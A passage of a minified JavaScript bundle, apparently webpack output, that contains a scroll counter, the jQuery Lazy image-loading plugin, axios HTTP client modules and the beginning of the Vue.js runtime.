t.top>=0&&t.left>=0&&t.top<=(window.innerHeight||document.documentElement.clientHeight)},window.processScroll=function(e){counter()},window.counter=function(){var e=$("#counter");e.length&&elementInViewport(e[0])&&!e.hasClass("loaded")&&(e.addClass("loaded"),e.find("[aria-counter]").each((function(){$(this).prop("Counter",0).animate({Counter:$(this).text()},{duration:800,easing:"swing",step:function(e){$(this).text(Math.ceil(e))}})})))},$((function(){$(window).scroll(processScroll),processScroll(),$("img.lazy").lazy()}))},function(e,t){!function(e,t){"use strict";function n(n,r,o,s,l){function c(){C=e.devicePixelRatio>1,o=u(o),r.delay>=0&&setTimeout((function(){f(!0)}),r.delay),(r.delay<0||r.combined)&&(s.e=function(e,t){var i,o=0;return function(a,s){function l(){o=+new Date,t.call(n,a)}var c=+new Date-o;i&&clearTimeout(i),c>e||!r.enableThrottle||s?l():i=setTimeout(l,e-c)}}(r.throttle,(function(e){"resize"===e.type&&(w=x=-1),f(e.all)})),s.a=function(e){e=u(e),o.push.apply(o,e)},s.g=function(){return o=i(o).filter((function(){return!i(this).data(r.loadedName)}))},s.f=function(e){for(var t=0;t<e.length;t++){var n=o.filter((function(){return this===e[t]}));n.length&&f(!1,n)}},f(),i(r.appendScroll).on("scroll."+l+" resize."+l,s.e))}function u(e){for(var o=r.defaultImage,a=r.placeholder,s=r.imageBase,l=r.srcsetAttribute,c=r.loaderAttribute,u=r._f||{},f=0,d=(e=i(e).filter((function(){var e=i(this),n=v(this);return!e.data(r.handledName)&&(e.attr(r.attribute)||e.attr(l)||e.attr(c)||u[n]!==t)})).data("plugin_"+r.name,n)).length;f<d;f++){var p=i(e[f]),h=v(e[f]),m=p.attr(r.imageBaseAttribute)||s;h===A&&m&&p.attr(l)&&p.attr(l,g(p.attr(l),m)),u[h]===t||p.attr(c)||p.attr(c,u[h]),h===A&&o&&!p.attr(S)?p.attr(S,o):h===A||!a||p.css(N)&&"none"!==p.css(N)||p.css(N,"url('"+a+"')")}return e}function f(e,t){if(o.length){for(var a=t||o,s=!1,l=r.imageBase||"",c=r.srcsetAttribute,u=r.handledName,f=0;f<a.length;f++)if(e||t||p(a[f])){var h=i(a[f]),m=v(a[f]),g=h.attr(r.attribute),b=h.attr(r.imageBaseAttribute)||l,y=h.attr(r.loaderAttribute);h.data(u)||r.visibleOnly&&!h.is(":visible")||!((g||h.attr(c))&&(m===A&&(b+g!==h.attr(S)||h.attr(c)!==h.attr(O))||m!==A&&b+g!==h.css(N))||y)||(s=!0,h.data(u,!0),d(h,m,b,y))}s&&(o=i(o).filter((function(){return!i(this).data(u)})))}else r.autoDestroy&&n.destroy()}function d(e,t,n,o){++_;var a=function(){y("onError",e),b(),a=i.noop};y("beforeLoad",e);var s=r.attribute,l=r.srcsetAttribute,c=r.sizesAttribute,u=r.retinaAttribute,f=r.removeAttribute,d=r.loadedName,p=e.attr(u);if(o){var h=function(){f&&e.removeAttr(r.loaderAttribute),e.data(d,!0),y(k,e),setTimeout(b,1),h=i.noop};e.off(T).one(T,a).one(E,h),y(o,e,(function(t){t?(e.off(E),h()):(e.off(T),a())}))||e.trigger(T)}else{var m=i(new Image);m.one(T,a).one(E,(function(){e.hide(),t===A?e.attr(j,m.attr(j)).attr(O,m.attr(O)).attr(S,m.attr(S)):e.css(N,"url('"+m.attr(S)+"')"),e[r.effect](r.effectTime),f&&(e.removeAttr(s+" "+l+" "+u+" "+r.imageBaseAttribute),c!==j&&e.removeAttr(c)),e.data(d,!0),y(k,e),m.remove(),b()}));var v=(C&&p?p:e.attr(s))||"";m.attr(j,e.attr(c)).attr(O,e.attr(l)).attr(S,v?n+v:null),m.complete&&m.trigger(E)}}function p(e){var t=e.getBoundingClientRect(),n=r.scrollDirection,i=r.threshold,o=m()+i>t.top&&-i<t.bottom,a=h()+i>t.left&&-i<t.right;return"vertical"===n?o:("horizontal"===n||o)&&a}function h(){return w>=0?w:w=i(e).width()}function m(){return x>=0?x:x=i(e).height()}function v(e){return e.tagName.toLowerCase()}function g(e,t){if(t){var n=e.split(",");e="";for(var r=0,i=n.length;r<i;r++)e+=t+n[r].trim()+(r!==i-1?",":"")}return e}function b(){--_,o.length||_||y("onFinishedAll")}function y(e,t,i){return!!(e=r[e])&&(e.apply(n,[].slice.call(arguments,1)),!0)}var _=0,w=-1,x=-1,C=!1,k="afterLoad",E="load",T="error",A="img",S="src",O="srcset",j="sizes",N="background-image";"event"===r.bind||a?c():i(e).on(E+"."+l,c)}function r(r,a){var s=this,l=i.extend({},s.config,a),c={},u=l.name+"-"+ ++o;return s.config=function(e,n){return n===t?l[e]:(l[e]=n,s)},s.addItems=function(e){return c.a&&c.a("string"===i.type(e)?i(e):e),s},s.getItems=function(){return c.g?c.g():{}},s.update=function(e){return c.e&&c.e({},!e),s},s.force=function(e){return c.f&&c.f("string"===i.type(e)?i(e):e),s},s.loadAll=function(){return c.e&&c.e({all:!0},!0),s},s.destroy=function(){return i(l.appendScroll).off("."+u,c.e),i(e).off("."+u),c={},t},n(s,l,r,c,u),l.chainable?r:s}var i=e.jQuery||e.Zepto,o=0,a=!1;i.fn.Lazy=i.fn.lazy=function(e){return new r(this,e)},i.Lazy=i.lazy=function(e,n,o){if(i.isFunction(n)&&(o=n,n=[]),i.isFunction(o)){e=i.isArray(e)?e:[e],n=i.isArray(n)?n:[n];for(var a=r.prototype.config,s=a._f||(a._f={}),l=0,c=e.length;l<c;l++)(a[e[l]]===t||i.isFunction(a[e[l]]))&&(a[e[l]]=o);for(var u=0,f=n.length;u<f;u++)s[n[u]]=e[0]}},r.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:e,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:t,afterLoad:t,onError:t,onFinishedAll:t},i(e).on("load",(function(){a=!0}))}(window)},function(e,t,n){e.exports=n(56)},function(e,t,n){"use strict";var r=n(1),i=n(29),o=n(57),a=n(36);function s(e){var t=new o(e),n=i(o.prototype.request,t);return r.extend(n,o.prototype,t),r.extend(n,t),n}var l=s(n(32));l.Axios=o,l.create=function(e){return s(a(l.defaults,e))},l.Cancel=n(37),l.CancelToken=n(70),l.isCancel=n(31),l.all=function(e){return Promise.all(e)},l.spread=n(71),e.exports=l,e.exports.default=l},function(e,t,n){"use strict";var r=n(1),i=n(30),o=n(58),a=n(59),s=n(36);function l(e){this.defaults=e,this.interceptors={request:new o,response:new o}}l.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[a,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)n=n.then(t.shift(),t.shift());return n},l.prototype.getUri=function(e){return e=s(this.defaults,e),i(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){l.prototype[e]=function(t,n){return this.request(r.merge(n||{},{method:e,url:t}))}})),r.forEach(["post","put","patch"],(function(e){l.prototype[e]=function(t,n,i){return this.request(r.merge(i||{},{method:e,url:t,data:n}))}})),e.exports=l},function(e,t,n){"use strict";var r=n(1);function i(){this.handlers=[]}i.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=i},function(e,t,n){"use strict";var r=n(1),i=n(60),o=n(31),a=n(32);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return s(e),t.data=i(t.data,t.headers,e.transformResponse),t}),(function(t){return o(t)||(s(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},function(e,t,n){"use strict";var r=n(1);e.exports=function(e,t,n){return r.forEach(n,(function(n){e=n(e,t)})),e}},function(e,t,n){"use strict";var r=n(1);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},function(e,t,n){"use strict";var r=n(35);e.exports=function(e,t,n){var i=n.config.validateStatus;!i||i(n.status)?e(n):t(r("Request failed with status code "+n.status,n.config,null,n.request,n))}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";var r=n(65),i=n(66);e.exports=function(e,t){return e&&!r(t)?i(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var r=n(1),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,a={};return e?(r.forEach(e.split("\n"),(function(e){if(o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t){if(a[t]&&i.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},function(e,t,n){"use strict";var r=n(1);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r=n(1);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,o,a){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(37);function i(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e;return{token:new i((function(t){e=t})),cancel:e}},e.exports=i},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){e.exports=n(73)},function(e,t,n){"use strict";(function(t,n){var r=Object.freeze({});function i(e){return null==e}function o(e){return null!=e}function a(e){return!0===e}function s(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function l(e){return null!==e&&"object"==typeof e}var c=Object.prototype.toString;function u(e){return"[object Object]"===c.call(e)}function f(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function d(e){return o(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function p(e){return null==e?"":Array.isArray(e)||u(e)&&e.toString===c?JSON.stringify(e,null,2):String(e)}function h(e){var t=parseFloat(e);return isNaN(t)?e:t}function m(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var v=m("slot,component",!0),g=m("key,ref,slot,slot-scope,is");function b(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var y=Object.prototype.hasOwnProperty;function _(e,t){return y.call(e,t)}function w(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var x=/-(\w)/g,C=w((function(e){return e.replace(x,(function(e,t){return t?t.toUpperCase():""}))})),k=w((function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),E=/\B([A-Z])/g,T=w((function(e){return e.replace(E,"-$1").toLowerCase()})),A=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function S(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function O(e,t){for(var n in t)e[n]=t[n];return e}function j(e){for(var t={},n=0;n<e.length;n++)e[n]&&O(t,e[n]);return t}function N(e,t,n){}var L=function(e,t,n){return!1},$=function(e){return e};function D(e,t){if(e===t)return!0;var n=l(e),r=l(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var i=Array.isArray(e),o=Array.isArray(t);if(i&&o)return e.length===t.length&&e.every((function(e,n){return D(e,t[n])}));if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(i||o)return!1;var a=Object.keys(e),s=Object.keys(t);return a.length===s.length&&a.every((function(n){return D(e[n],t[n])}))}catch(e){return!1}}function P(e,t){for(var n=0;n<e.length;n++)if(D(e[n],t))return n;return-1}function I(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var R="data-server-rendered",M=["component","directive","filter"],B=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],F={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:L,isReservedAttr:L,isUnknownElement:L,getTagNamespace:N,parsePlatformTagName:$,mustUseProp:L,async:!0,_lifecycleHooks:B},q=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function H(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var z,U=new RegExp("[^"+q.source+".$_\\d]"),W="__proto__"in{},V="undefined"!=typeof window,Y="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,X=Y&&WXEnvironment.platform.toLowerCase(),K=V&&window.navigator.userAgent.toLowerCase(),Q=K&&/msie|trident/.test(K),Z=K&&K.indexOf("msie 9.0")>0,G=K&&K.indexOf("edge/")>0,J=(K&&K.indexOf("android"),K&&/iphone|ipad|ipod|ios/.test(K)||"ios"===X),ee=(K&&/chrome\/\d+/.test(K),K&&/phantomjs/.test(K),K&&K.match(/firefox\/(\d+)/)),te={}.watch,ne=!1;if(V)try{var re={};Object.defineProperty(re,"passive",{get:function(){ne=!0}}),window.addEventListener("test-passive",null,re)}catch(r){}var ie=function(){return void 0===z&&(z=!V&&!Y&&void 0!==t&&t.process&&"server"===t.process.env.VUE_ENV),z},oe=V&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ae(e){return"function"==typeof e&&/native code/.test(e.toString())}var se,le="undefined"!=typeof Symbol&&ae(Symbol)&&"undefined"!=typeof Reflect&&ae(Reflect.ownKeys);se="undefined"!=typeof Set&&ae(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var ce=N,ue=0,fe=function(){this.id=ue++,this.subs=[]};fe.prototype.addSub=function(e){this.subs.push(e)},fe.prototype.removeSub=function(e){b(this.subs,e)},fe.prototype.depend=function(){fe.target&&fe.target.addDep(this)},fe.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},fe.target=null;var de=[];function pe(e){de.push(e),fe.target=e}function he(){de.pop(),fe.target=de[de.length-1]}var me=function(e,t,n,r,i,o,a,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},ve={child:{configurable:!0}};ve.child.get=function(){return this.componentInstance},Object.defineProperties(me.prototype,ve);var ge=function(e){void 0===e&&(e="");var t=new me;return t.text=e,t.isComment=!0,t};function be(e){return new me(void 0,void 0,void 0,String(e))}function ye(e){var t=new me(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var _e=Array.prototype,we=Object.create(_e);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(e){var t=_e[e];H(we,e,(function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,o=t.apply(this,n),a=this.__ob__;switch(e){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&a.observeArray(i),a.dep.notify(),o}))}));var xe=Object.getOwnPropertyNames(we),Ce=!0;function ke(e){Ce=e}var Ee=function(e){var t;this.value=e,this.dep=new fe,this.vmCount=0,H(e,"__ob__",this),Array.isArray(e)?(W?(t=we,e.__proto__=t):function(e,t,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];H(e,o,t[o])}}(e,we,xe),this.observeArray(e)):this.walk(e)};function Te(e,t){var n;if(l(e)&&!(e instanceof me))return _(e,"__ob__")&&e.__ob__ instanceof Ee?n=e.__ob__:Ce&&!ie()&&(Array.isArray(e)||u(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Ee(e)),t&&n&&n.vmCount++,n}function Ae(e,t,n,r,i){var o=new fe,a=Object.getOwnPropertyDescriptor(e,t);if(!a||!1!==a.configurable){var s=a&&a.get,l=a&&a.set;s&&!l||2!==arguments.length||(n=e[t]);var c=!i&&Te(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):n;return fe.target&&(o.depend(),c&&(c.dep.depend(),Array.isArray(t)&&function e(t){for(var n=void 0,r=0,i=t.length;r<i;r++)(n=t[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&e(n)}(t))),t},set:function(t){var r=s?s.call(e):n;t===r||t!=t&&r!=r||s&&!l||(l?l.call(e,t):n=t,c=!i&&Te(t),o.notify())}})}}function Se(e,t,n){if(Array.isArray(e)&&f(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(Ae(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function Oe(e,t){if(Array.isArray(e)&&f(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||_(e,t)&&(delete e[t],n&&n.dep.notify())}}Ee.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)Ae(e,t[n])},Ee.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Te(e[t])};var je=F.optionMergeStrategies;function Ne(e,t){if(!t)return e;for(var n,r,i,o=le?Reflect.ownKeys(t):Object.keys(t),a=0;a<o.length;a++)"__ob__"!==(n=o[a])&&(r=e[n],i=t[n],_(e,n)?r!==i&&u(r)&&u(i)&&Ne(r,i):Se(e,n,i));return e}function Le(e,t,n){return n?function(){var r="function"==typeof t?t.call(n,n):t,i="function"==typeof e?e.call(n,n):e;return r?Ne(r,i):i}:t?e?function(){return Ne("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function $e(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function De(e,t,n,r){var i=Object.create(e||null);return t?O(i,t):i}je.data=function(e,t,n){return n?Le(e,t,n):t&&"function"!=typeof t?e:Le(e,t)},B.forEach((function(e){je[e]=$e})),M.forEach((function(e){je[e+"s"]=De})),je.watch=function(e,t,n,r){if(e===te&&(e=void 0),t===te&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var i={};for(var o in O(i,e),t){var a=i[o],s=t[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(s):Array.isArray(s)?s:[s]}return i},je.props=je.methods=je.inject=je.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return O(i,e),t&&O(i,t),i},je.provide=Le;var Pe=function(e,t){return void 0===t?e:t};function Ie(e,t,n){if("function"==typeof t&&(t=t.options),function(e,t){var n=e.props;if(n){var r,i,o={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(o[C(i)]={type:null});else if(u(n))for(var a in n)i=n[a],o[C(a)]=u(i)?i:{type:i};e.props=o}}(t),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(u(n))for(var o in n){var a=n[o];r[o]=u(a)?O({from:o},a):{from:a}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=Ie(e,t.extends,n)),t.mixins))for(var r=0,i=t.mixins.length;r<i;r++)e=Ie(e,t.mixins[r],n);var o,a={};for(o in e)s(o);for(o in t)_(e,o)||s(o);function s(r){var i=je[r]||Pe;a[r]=i(e[r],t[r],n,r)}return a}function Re(e,t,n,r){if("string"==typeof n){var i=e[t];if(_(i,n))return i[n];var o=C(n);if(_(i,o))return i[o];var a=k(o);return _(i,a)?i[a]:i[n]||i[o]||i[a]}}function Me(e,t,n,r){var i=t[e],o=!_(n,e),a=n[e],s=qe(Boolean,i.type);if(s>-1)if(o&&!_(i,"default"))a=!1;else if(""===a||a===T(e)){var l=qe(String,i.type);(l<0||s<l)&&(a=!0)}if(void 0===a){a=function(e,t,n){if(_(t,"default")){var r=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof r&&"Function"!==Be(t.type)?r.call(e):r}}(r,i,e);var c=Ce;ke(!0),Te(a),ke(c)}return a}function Be(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function Fe(e,t){return Be(e)===Be(t)}function qe(e,t){if(!Array.isArray(t))return Fe(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(Fe(t[n],e))return n;return-1}function He(e,t,n){pe();try{if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(r,e,t,n))return}catch(e){Ue(e,r,"errorCaptured hook")}}Ue(e,t,n)}finally{he()}}function ze(e,t,n,r,i){var o;try{(o=n?e.apply(t,n):e.call(t))&&!o._isVue&&d(o)&&!o._handled&&(o.catch((function(e){return He(e,r,i+" (Promise/async)")})),o._handled=!0)}catch(e){He(e,r,i)}return o}function Ue(e,t,n){if(F.errorHandler)try{return F.errorHandler.call(null,e,t,n)}catch(t){t!==e&&We(t,null,"config.errorHandler")}We(e,t,n)}function We(e,t,n){if(!V&&!Y||"undefined"==typeof console)throw e;console.error(e)}var Ve,Ye=!1,Xe=[],Ke=!1;function Qe(){Ke=!1;var e=Xe.slice(0);Xe.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&ae(Promise)){var Ze=Promise.resolve();Ve=function(){Ze.then(Qe),J&&setTimeout(N)},Ye=!0}else if(Q||"undefined"==typeof MutationObserver||!ae(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Ve=void 0!==n&&ae(n)?function(){n(Qe)}:function(){setTimeout(Qe,0)};else{var Ge=1,Je=new MutationObserver(Qe),et=document.createTextNode(String(Ge));Je.observe(et,{characterData:!0}),Ve=function(){Ge=(Ge+1)%2,et.data=String(Ge)},Ye=!0}function tt(e,t){var n;if(Xe.push((function(){if(e)try{e.call(t)}catch(e){He(e,t,"nextTick")}else n&&n(t)})),Ke||(Ke=!0,Ve()),!e&&"undefined"!=typeof Promise)return new Promise((function(e){n=e}))}var nt=new se;function rt(e){!function e(t,n){var r,i,o=Array.isArray(t);if(!(!o&&!l(t)||Object.isFrozen(t)||t instanceof me)){if(t.__ob__){var a=t.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(o)for(r=t.length;r--;)e(t[r],n);else for(r=(i=Object.keys(t)).length;r--;)e(t[i[r]],n)}}(e,nt),nt.clear()}var it=w((function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}}));function ot(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return ze(r,null,arguments,t,"v-on handler");for(var i=r.slice(),o=0;o<i.length;o++)ze(i[o],null,e,t,"v-on handler")}return n.fns=e,n}function at(e,t,n,r,o,s){var l,c,u,f;for(l in e)c=e[l],u=t[l],f=it(l),i(c)||(i(u)?(i(c.fns)&&(c=e[l]=ot(c,s)),a(f.once)&&(c=e[l]=o(f.name,c,f.capture)),n(f.name,c,f.capture,f.passive,f.params)):c!==u&&(u.fns=c,e[l]=u));for(l in t)i(e[l])&&r((f=it(l)).name,t[l],f.capture)}function st(e,t,n){var r;e instanceof me&&(e=e.data.hook||(e.data.hook={}));var s=e[t];function l(){n.apply(this,arguments),b(r.fns,l)}i(s)?r=ot([l]):o(s.fns)&&a(s.merged)?(r=s).fns.push(l):r=ot([s,l]),r.merged=!0,e[t]=r}function lt(e,t,n,r,i){if(o(t)){if(_(t,n))return e[n]=t[n],i||delete t[n],!0;if(_(t,r))return e[n]=t[r],i||delete t[r],!0}return!1}function ct(e){return s(e)?[be(e)]:Array.isArray(e)?function e(t,n){var r,l,c,u,f=[];for(r=0;r<t.length;r++)i(l=t[r])||"boolean"==typeof l||(u=f[c=f.length-1],Array.isArray(l)?l.length>0&&(ut((l=e(l,(n||"")+"_"+r))[0])&&ut(u)&&(f[c]=be(u.text+l[0].text),l.shift()),f.push.apply(f,l)):s(l)?ut(u)?f[c]=be(u.text+l):""!==l&&f.push(be(l)):ut(l)&&ut(u)?f[c]=be(u.text+l.text):(a(t._isVList)&&o(l.tag)&&i(l.key)&&o(n)&&(l.key="__vlist"+n+"_"+r+"__"),f.push(l)));return f}(e):void 0}function ut(e){return o(e)&&o(e.text)&&!1===e.isComment}function ft(e,t){if(e){for(var n=Object.create(null),r=le?Reflect.ownKeys(e):Object.keys(e),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){for(var a=e[o].from,s=t;s;){if(s._provided&&_(s._provided,a)){n[o]=s._provided[a];break}s=s.$parent}if(!s&&"default"in e[o]){var l=e[o].default;n[o]="function"==typeof l?l.call(t):l}}}return n}}function dt(e,t){if(!e||!e.length)return{};for(var n={},r=0,i=e.length;r<i;r++){var o=e[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==t&&o.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(o);else{var s=a.slot,l=n[s]||(n[s]=[]);"template"===o.tag?l.push.apply(l,o.children||[]):l.push(o)}}for(var c in n)n[c].every(pt)&&delete n[c];return n}function pt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function ht(e,t,n){var i,o=Object.keys(t).length>0,a=e?!!e.$stable:!o,s=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(a&&n&&n!==r&&s===n.$key&&!o&&!n.$hasNormal)return n;for(var l in i={},e)e[l]&&"$"!==l[0]&&(i[l]=mt(t,l,e[l]))}else i={};for(var c in t)c in i||(i[c]=vt(t,c));return e&&Object.isExtensible(e)&&(e._normalized=i),H(i,"$stable",a),H(i,"$key",s),H(i,"$hasNormal",o),i}function mt(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({});return(e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:ct(e))&&(0===e.length||1===e.length&&e[0].isComment)?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function 